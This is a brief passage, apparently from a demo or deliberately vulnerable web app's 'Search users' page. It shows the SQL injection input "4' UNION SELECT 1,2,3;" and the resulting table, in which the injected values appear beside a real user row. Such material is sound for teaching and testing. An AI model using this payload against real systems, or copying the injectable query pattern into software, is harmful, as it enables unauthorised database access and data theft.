 Search users (beta)
This function is not finished yet as it is only possible to search for usernames that are associated by an ID.
4' UNION SELECT 1,2,3;
→
ID User
4 test1
1 2